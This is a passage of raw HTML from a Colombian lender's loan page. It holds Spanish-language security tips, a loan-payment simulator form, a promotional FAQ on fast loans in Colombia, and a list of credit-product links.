																						data-lazy-src="https://crezcamos.com/wp-content/uploads/2022/05/plantilla-multi-rapidoyseguro-2.svg" /><noscript><img
																							loading="lazy"
																							decoding="async" width="72"
																							height="72"
																							src="https://crezcamos.com/wp-content/uploads/2022/05/plantilla-multi-rapidoyseguro-2.svg"
																							class="attachment-full size-full wp-image-41879"
																							alt="icono-de-rapido-y-seguro"
																							srcset="https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-rapidoyseguro-2.svg 150w, https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-rapidoyseguro-2.svg 300w, https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-rapidoyseguro-2.svg 1024w, https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-rapidoyseguro-2.svg 72w"
																							sizes="(max-width: 72px) 100vw, 72px" /></noscript>
																				</figure>
																				<div
																					class="elementor-image-box-content">
																					<p
																						class="elementor-image-box-description">
																						<span style="font-weight:500">No
																							te cobramos comisiones
																						</span>por asesorarte ni por
																						desembolsar tu crédito</p>
																				</div>
																			</div>
																		</div>
																	</div>
																	<div class="elementor-element elementor-element-ee2a76b elementor-position-left elementor-vertical-align-middle elementor-invisible elementor-widget elementor-widget-image-box"
																		data-id="ee2a76b" data-element_type="widget"
																		data-e-type="widget"
																		data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}"
																		data-widget_type="image-box.default">
																		<div class="elementor-widget-container">
																			<div class="elementor-image-box-wrapper">
																				<figure class="elementor-image-box-img">
																					<img decoding="async" width="72"
																						height="72"
																						src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E"
																						class="attachment-full size-full wp-image-41880"
																						alt="icono-de-alerta"
																						data-lazy-srcset="https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-rapidoyseguro-3.svg 150w, https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-rapidoyseguro-3.svg 300w, https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-rapidoyseguro-3.svg 1024w, https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-rapidoyseguro-3.svg 72w"
																						data-lazy-sizes="(max-width: 72px) 100vw, 72px"
																						data-lazy-src="https://crezcamos.com/wp-content/uploads/2022/05/plantilla-multi-rapidoyseguro-3.svg" /><noscript><img
																							loading="lazy"
																							decoding="async" width="72"
																							height="72"
																							src="https://crezcamos.com/wp-content/uploads/2022/05/plantilla-multi-rapidoyseguro-3.svg"
																							class="attachment-full size-full wp-image-41880"
																							alt="icono-de-alerta"
																							srcset="https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-rapidoyseguro-3.svg 150w, https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-rapidoyseguro-3.svg 300w, https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-rapidoyseguro-3.svg 1024w, https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-rapidoyseguro-3.svg 72w"
																							sizes="(max-width: 72px) 100vw, 72px" /></noscript>
																				</figure>
																				<div
																					class="elementor-image-box-content">
																					<p
																						class="elementor-image-box-description">
																						Cuando realices tu proceso de
																						crédito digital, <span
																							style="font-weight:500"> no
																							aceptes ayuda de terceros
																						</span></p>
																				</div>
																			</div>
																		</div>
																	</div>
																	<div class="elementor-element elementor-element-ecbfaff elementor-position-left elementor-vertical-align-middle elementor-invisible elementor-widget elementor-widget-image-box"
																		data-id="ecbfaff" data-element_type="widget"
																		data-e-type="widget"
																		data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}"
																		data-widget_type="image-box.default">
																		<div class="elementor-widget-container">
																			<div class="elementor-image-box-wrapper">
																				<figure class="elementor-image-box-img">
																					<img decoding="async" width="72"
																						height="72"
																						src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E"
																						class="attachment-full size-full wp-image-41881"
																						alt="icono-de-wifi"
																						data-lazy-srcset="https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-rapidoyseguro-4.svg 150w, https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-rapidoyseguro-4.svg 300w, https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-rapidoyseguro-4.svg 1024w, https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-rapidoyseguro-4.svg 72w"
																						data-lazy-sizes="(max-width: 72px) 100vw, 72px"
																						data-lazy-src="https://crezcamos.com/wp-content/uploads/2022/05/plantilla-multi-rapidoyseguro-4.svg" /><noscript><img
																							loading="lazy"
																							decoding="async" width="72"
																							height="72"
																							src="https://crezcamos.com/wp-content/uploads/2022/05/plantilla-multi-rapidoyseguro-4.svg"
																							class="attachment-full size-full wp-image-41881"
																							alt="icono-de-wifi"
																							srcset="https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-rapidoyseguro-4.svg 150w, https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-rapidoyseguro-4.svg 300w, https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-rapidoyseguro-4.svg 1024w, https://crezcamos.com/wp-content/uploads//2022/05/plantilla-multi-rapidoyseguro-4.svg 72w"
																							sizes="(max-width: 72px) 100vw, 72px" /></noscript>
																				</figure>
																				<div
																					class="elementor-image-box-content">
																					<p
																						class="elementor-image-box-description">
																						Evita realizar tu proceso de
																						crédito digital en lugares de
																						<span
																							style="font-weight:500">conexión
																							pública a Internet</span>
																					</p>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</section>
												</div>
											</div>
										</div>
									</section>
									<section
										class="elementor-section elementor-top-section elementor-element elementor-element-1fb2aa3 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
										data-id="1fb2aa3" data-element_type="section" data-e-type="section"
										data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
										<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-499deb6"
												data-id="499deb6" data-element_type="column" data-e-type="column">
												<div class="elementor-widget-wrap elementor-element-populated">
													<div class="elementor-element elementor-element-fbf4815 elementor-widget__width-initial elementor-widget elementor-widget-shortcode"
														data-id="fbf4815" data-element_type="widget"
														data-e-type="widget" data-widget_type="shortcode.default">
														<div class="elementor-widget-container">
															<input id="tasa_int" name="tasa_int" type="hidden"
																value="2.40">
															<input id="mon_min" name="mon_min" type="hidden"
																value="500.000">
															<input id="mon_max" name="mon_max" type="hidden"
																value="30000000">
															<input id="plazo_min" name="plazo_min" type="hidden"
																value="1">
															<input id="plazo_max" name="plazo_max" type="hidden"
																value="36">
															<div id="_t">
																<div class="row">
																	<div class="titulo1_smd">
																		<p align="left"
																			style="margin-bottom: 16px; !important">
																			<strong>¿Cuánto dinero necesitas?</strong>
																		</p>
																	</div>
																</div>
																<div id="sml_form" class="row">
																	<div class="col-md-5">
																		<p class="titulo2">Ingresa un valor entre: <br>
																			$500.000 y $30000000</p>
																		<div class="input-group">
																			<div class="input-group-prepend">
																				<span class="input-group-text"
																					style="color:#46B657; font-size: 26px; background-color: #fff;"><i
																						class="fas fa-dollar-sign"></i></span>
																			</div>
																			<input class="form-control" value="0"
																				pattern="[0-9]*" id="sml_txtValor"
																				type="text">
																		</div>
																		<p id="msj_error">El valor debe estar dentro de
																			los rangos establecidos</p>
																	</div>
																	<div class="col-md-4">
																		<p class="titulo2">Ingresa un plazo entre: <br>
																			1 mes y 36 meses</p>
																		<input type="number" class="form-control"
																			id="sml_txtPlazo">
																		<p id="msj_error2">El plazo debe estar dentro de
																			los rangos establecidos</p>
																	</div>
																	<div class="col-md-3" id="cont_simulador">
																		<button id="sml_btnSimular"
																			class="form-control sml_boton-efecto"
																			type="button">Simular</button>
																	</div>
																</div>
																<div id="sml_detalle">
																	<div class="row">
																		<div class="col titulo3">
																			<p align="left"
																				style="margin-bottom: 0px; !important; margin-top:20px !important;">
																				<strong>Tu crédito simulado</strong></p>
																		</div>
																	</div>
																	<div class="row">
																		<div class="col-md-12">
																			<table class="table table-hover">
																				<tr>
																					<td class="titulo3">Valor de la
																						cuota: <span
																							class="tooltip_div top">
																							<i style="color:#46B657; font-size: 21px; "
																								class="fas fa-question-circle"></i>
																							<span class="tiptext">La
																								tasa de interés que te
																								ofrecemos depende de
																								diversos factores, por
																								ende, este es un valor
																								de cuota
																								estimado.</span>
																						</span></td>
																					<td id="sml_lblCuota"
																						class="text-right titulo4">
																						<strong>$0 </strong>
																					</td>
																				</tr>
																				<tr>
																					<td class="titulo3">Número de
																						cuotas:</td>
																					<td id="sml_lblNumeroCuota"
																						class="text-right titulo4">
																						<strong>0</strong>
																					</td>
																				</tr>
																				<!-- <tr>
      <td class="titulo3">Valor total del crédito</td>
      <td id="sml_lblTotalCredito" class="text-right titulo4">
      <strong>$0</strong>
    </td>-->
																				</tr>
																			</table>
																		</div>
																		<div class="text-center">
																			<p class="titulo5" align="left">*Este es un
																				valor de cuota aproximada en el cual se
																				encuentran algunos componentes de tu
																				crédito; para conocer el valor final, te
																				sugerimos ingresar al botón iniciar
																				desembolso.</p>
																			<center>
																				<a href="javascript:void(0)"
																					data-modal-open> <button
																						id="sml_btnIniciarDesembolso"
																						class="form-control sml_boton-efecto"
																						type="button">¡Iniciar
																						desembolso!</button></a>
																			</center>
																		</div>
																	</div>
																</div>
															</div>
															<div class="elementor-shortcode"></div>
														</div>
													</div>
												</div>
											</div>
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a35b39 elementor-hidden-tablet elementor-hidden-mobile"
												data-id="7a35b39" data-element_type="column" data-e-type="column"
												data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
												<div class="elementor-widget-wrap elementor-element-populated">
													<div class="elementor-element elementor-element-d5b822a elementor-widget elementor-widget-image"
														data-id="d5b822a" data-element_type="widget"
														data-e-type="widget" data-widget_type="image.default">
														<div class="elementor-widget-container">
															<img decoding="async" width="696" height="561"
																src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20561'%3E%3C/svg%3E"
																class="attachment-large size-large wp-image-41946"
																alt="rentabilidad"
																data-lazy-srcset="https://crezcamos.com/wp-content/uploads/2022/05/sra-simulador.webp 696w, https://crezcamos.com/wp-content/uploads/2022/05/sra-simulador-300x242.webp 300w"
																data-lazy-sizes="(max-width: 696px) 100vw, 696px"
																data-lazy-src="https://crezcamos.com/wp-content/uploads/2022/05/sra-simulador.webp" /><noscript><img
																	loading="lazy" decoding="async" width="696"
																	height="561"
																	src="https://crezcamos.com/wp-content/uploads/2022/05/sra-simulador.webp"
																	class="attachment-large size-large wp-image-41946"
																	alt="rentabilidad"
																	srcset="https://crezcamos.com/wp-content/uploads/2022/05/sra-simulador.webp 696w, https://crezcamos.com/wp-content/uploads/2022/05/sra-simulador-300x242.webp 300w"
																	sizes="(max-width: 696px) 100vw, 696px" /></noscript>
														</div>
													</div>
												</div>
											</div>
										</div>
									</section>
									<section
										class="elementor-section elementor-top-section elementor-element elementor-element-d6acd2e elementor-section-boxed elementor-section-height-default elementor-section-height-default"
										data-id="d6acd2e" data-element_type="section" data-e-type="section"
										data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
										<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f6aa0a8"
												data-id="f6aa0a8" data-element_type="column" data-e-type="column">
												<div class="elementor-widget-wrap elementor-element-populated">
													<div class="elementor-element elementor-element-74e572a elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box"
														data-id="74e572a" data-element_type="widget"
														data-e-type="widget" data-widget_type="icon-box.default">
														<div class="elementor-widget-container">
															<div class="elementor-icon-box-wrapper">

																<div class="elementor-icon-box-icon">
																	<span class="elementor-icon">
																		<i aria-hidden="true"
																			class="far fa-question-circle"></i> </span>
																</div>

																<div class="elementor-icon-box-content">

																	<h2 class="elementor-icon-box-title">
																		<span>
																			¿Qué debes saber de los <span
																				style="font-weight:500">Préstamos
																				fáciles y rápidos en Colombia​?</span>
																		</span>
																	</h2>


																</div>

															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</section>
									<section
										class="elementor-section elementor-top-section elementor-element elementor-element-bbe88b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
										data-id="bbe88b8" data-element_type="section" data-e-type="section">
										<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb36847"
												data-id="fb36847" data-element_type="column" data-e-type="column">
												<div class="elementor-widget-wrap elementor-element-populated">
													<div class="elementor-element elementor-element-dd34533 elementor-widget elementor-widget-toggle"
														data-id="dd34533" data-element_type="widget"
														data-e-type="widget" data-widget_type="toggle.default">
														<div class="elementor-widget-container">
															<div class="elementor-toggle">
																<div class="elementor-toggle-item">
																	<div id="elementor-tab-title-2311"
																		class="elementor-tab-title" data-tab="1"
																		role="button"
																		aria-controls="elementor-tab-content-2311"
																		aria-expanded="false">
																		<span
																			class="elementor-toggle-icon elementor-toggle-icon-right"
																			aria-hidden="true">
																			<span
																				class="elementor-toggle-icon-closed"><i
																					class="fas fa-caret-right"></i></span>
																			<span
																				class="elementor-toggle-icon-opened"><i
																					class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
																		</span>
																		<a class="elementor-toggle-title"
																			tabindex="0">¿Qué debes saber de los
																			Préstamos fáciles y rápidos en
																			Colombia​?</a>
																	</div>

																	<div id="elementor-tab-content-2311"
																		class="elementor-tab-content elementor-clearfix"
																		data-tab="1" role="region"
																		aria-labelledby="elementor-tab-title-2311">
																		<p><strong>Desentrañando los Préstamos Fáciles y
																				Rápidos en Colombia: Aspectos
																				Esenciales</strong></p>
																		<p>Si te preguntas «¿Qué debes saber de los
																			<strong>Préstamos fáciles y rápidos en
																				Colombia​</strong>?», estás en el camino
																			correcto para comprender una herramienta
																			financiera que puede ser útil en momentos
																			clave. Los «préstamos rápidos» y «préstamos
																			fáciles y rápidos» son opciones que han
																			ganado popularidad en el escenario
																			crediticio colombiano. Aquí, desglosamos los
																			puntos clave que necesitas entender antes de
																			embarcarte en esta opción:</p>
																		<p><strong>1. Utilidad y Velocidad:</strong></p>
																		<p>Los <strong>préstamos fáciles y
																				rápidos</strong> se destacan por su
																			capacidad para brindar acceso rápido a
																			financiamiento en situaciones urgentes. Si
																			requieres liquidez inmediata para atender
																			emergencias o oportunidades, estos préstamos
																			pueden ser valiosos.</p>
																		<p><strong>2. Proceso Simplificado:</strong></p>
																		<p>La característica esencial de un
																			<strong>préstamo rápido</strong> es su
																			proceso simplificado. En contraste con los
																			trámites engorrosos de los préstamos
																			tradicionales, estos préstamos se distinguen
																			por su agilidad en términos de solicitud,
																			aprobación y desembolso.</p>
																		<p><strong>3. Evaluación de Costos:</strong></p>
																		<p>Aunque la velocidad es un punto fuerte, es
																			fundamental evaluar los costos asociados.
																			Los <strong>préstamos fáciles y
																				rápidos</strong> podrían llevar consigo
																			tasas de interés más altas debido a su
																			conveniencia. Comprende las tasas y
																			cualquier otro cargo que pueda aplicar antes
																			de comprometerte.</p>
																		<p><strong>4. Responsabilidad
																				Financiera:</strong></p>
																		<p>Aunque los <strong>préstamos rápidos</strong>
																			pueden ser un recurso eficaz, es importante
																			usarlos con responsabilidad. Evalúa tus
																			necesidades reales y tu capacidad de pago
																			antes de solicitar cualquier préstamo.
																			Evitar el endeudamiento excesivo es clave
																			para mantener tu salud financiera.</p>
																		<p><strong>5. Alternativas de Pago:</strong></p>
																		<p>Los <strong>préstamos fáciles y
																				rápidos</strong> a menudo ofrecen
																			flexibilidad en los plazos de reembolso.
																			Elige una duración que sea manejable según
																			tus ingresos y gastos. Pagar a tiempo te
																			ayudará a evitar intereses adicionales y
																			mantener una buena reputación crediticia.
																		</p>
																		<p>En resumen, los <strong>préstamos fáciles y
																				rápidos </strong> en Colombia son
																			soluciones que pueden ser efectivas en
																			situaciones de emergencia. Sin embargo, es
																			esencial entender los términos, comparar
																			opciones, elegir prestamistas confiables y
																			utilizarlos de manera responsable. Mantén
																			siempre tu bienestar financiero en mente y
																			utiliza estos recursos como herramientas
																			estratégicas en tu camino hacia la
																			estabilidad económica.</p>
																	</div>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</section>
									<section
										class="elementor-section elementor-top-section elementor-element elementor-element-dc8efc3 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
										data-id="dc8efc3" data-element_type="section" data-e-type="section">
										<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-306fb1d"
												data-id="306fb1d" data-element_type="column" data-e-type="column">
												<div class="elementor-widget-wrap elementor-element-populated">
													<div class="elementor-element elementor-element-512fb97 elementor-widget elementor-widget-elementskit-advance-accordion"
														data-id="512fb97" data-element_type="widget"
														data-e-type="widget"
														data-widget_type="elementskit-advance-accordion.default">
														<div class="elementor-widget-container">
															<div class="ekit-wid-con">

																<div class="elementskit-accordion accoedion-primary"
																	id="accordion-69e23e0545e11">


																	<div class="elementskit-card">
																		<div class="elementskit-card-header"
																			id="primaryHeading-0-512fb97">
																			<a href="#collapse-406eb6069e23e0545e11"
																				class="elementskit-btn-link collapsed"
																				data-ekit-toggle="collapse"
																				data-target="#Collapse-406eb6069e23e0545e11"
																				aria-expanded="false"
																				aria-controls="Collapse-406eb6069e23e0545e11">

																				<span class="ekit-accordion-title">Otros
																					productos que pueden
																					interesarte</span>


																				<div class="ekit_accordion_icon_group">

																					<div
																						class="ekit_accordion_normal_icon">
																						<!-- Normal Icon -->
																						<i aria-hidden="true"
																							class="icon-open icon-left icon icon-down-arrow1"></i>
																					</div>

																					<div
																						class="ekit_accordion_active_icon">
																						<!-- Active Icon -->
																						<i aria-hidden="true"
																							class="icon-closed icon-left icon icon-up-arrow1"></i>
																					</div>
																				</div>


																			</a>
																		</div>

																		<div id="Collapse-406eb6069e23e0545e11"
																			class=" collapse"
																			aria-labelledby="primaryHeading-0-512fb97"
																			data-parent="#accordion-69e23e0545e11">

																			<div class="elementskit-card-body">

																				<div class="widgetarea_warper widgetarea_warper_editable"
																					data-elementskit-widgetarea-key="ba834d6"
																					data-elementskit-widgetarea-index="406eb60">


																					<div
																						class="ekit-widget-area-container">
																						<div data-elementor-type="wp-post"
																							data-elementor-id="46086"
																							class="elementor elementor-46086"
																							data-elementor-post-type="elementskit_content">
																							<section
																								class="elementor-section elementor-top-section elementor-element elementor-element-53947fc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
																								data-id="53947fc8"
																								data-element_type="section"
																								data-e-type="section">
																								<div
																									class="elementor-container elementor-column-gap-default">
																									<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-84bbe0b"
																										data-id="84bbe0b"
																										data-element_type="column"
																										data-e-type="column">
																										<div
																											class="elementor-widget-wrap elementor-element-populated">
																											<div class="elementor-element elementor-element-0b27183 elementor-widget elementor-widget-template"
																												data-id="0b27183"
																												data-element_type="widget"
																												data-e-type="widget"
																												data-widget_type="template.default">
																												<div
																													class="elementor-widget-container">
																													<div
																														class="elementor-template">
																														<div data-elementor-type="section"
																															data-elementor-id="46339"
																															class="elementor elementor-46339"
																															data-elementor-post-type="elementor_library">
																															<section
																																class="elementor-section elementor-top-section elementor-element elementor-element-63034dbd elementor-section-boxed elementor-section-height-default elementor-section-height-default"
																																data-id="63034dbd"
																																data-element_type="section"
																																data-e-type="section">
																																<div
																																	class="elementor-container elementor-column-gap-default">
																																	<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-281b32a"
																																		data-id="281b32a"
																																		data-element_type="column"
																																		data-e-type="column">
																																		<div
																																			class="elementor-widget-wrap elementor-element-populated">
																																			<section
																																				class="elementor-section elementor-inner-section elementor-element elementor-element-154b5d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
																																				data-id="154b5d19"
																																				data-element_type="section"
																																				data-e-type="section">
																																				<div
																																					class="elementor-container elementor-column-gap-default">
																																					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5dfd17bc"
																																						data-id="5dfd17bc"
																																						data-element_type="column"
																																						data-e-type="column">
																																						<div
																																							class="elementor-widget-wrap elementor-element-populated">
																																							<div class="elementor-element elementor-element-46fc62be elementor-widget elementor-widget-button"
																																								data-id="46fc62be"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Créditos</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-b429ccb elementor-widget elementor-widget-button"
																																								data-id="b429ccb"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Crédito
																																													digital</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-5c7572c9 elementor-widget elementor-widget-button"
																																								data-id="5c7572c9"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Créditos
																																													online</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-ab70dca elementor-widget elementor-widget-button"
																																								data-id="ab70dca"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Créditos
																																													fáciles</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-7b01ef2 elementor-widget elementor-widget-button"
																																								data-id="7b01ef2"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Créditos
																																													rápidos</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-15c0bf7 elementor-widget elementor-widget-button"
																																								data-id="15c0bf7"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="#"
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">¿Qué
																																													es
																																													un
																																													CDT?</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-6e81342f elementor-widget elementor-widget-button"
																																								data-id="6e81342f"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Créditos
																																													en
																																													línea</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-bccfa92 elementor-widget elementor-widget-button"
																																								data-id="bccfa92"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Créditos
																																													vehículo</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-216b9c85 elementor-widget elementor-widget-button"
																																								data-id="216b9c85"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Créditos
																																													digitales</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-1c26c1e elementor-widget elementor-widget-button"
																																								data-id="1c26c1e"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Créditos
																																													de
																																													libranza</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-18d9566 elementor-widget elementor-widget-button"
																																								data-id="18d9566"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Créditos
																																													para
																																													motos</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-644f81bb elementor-widget elementor-widget-button"
																																								data-id="644f81bb"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Créditos
																																													de
																																													libre
																																													inversión</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-6bf144ee elementor-widget elementor-widget-button"
																																								data-id="6bf144ee"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Créditos
																																													rápidos
																																													en
																																													línea</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																						</div>
																																					</div>
																																					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5f47985c"
																																						data-id="5f47985c"
																																						data-element_type="column"
																																						data-e-type="column">
																																						<div
																																							class="elementor-widget-wrap elementor-element-populated">
																																							<div class="elementor-element elementor-element-e3aebd9 elementor-widget elementor-widget-button"
																																								data-id="e3aebd9"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Crédito
																																													móvil</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-852c471 elementor-widget elementor-widget-button"
																																								data-id="852c471"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Créditos
																																													al
																																													instante</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-b12bf12 elementor-widget elementor-widget-button"
																																								data-id="b12bf12"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
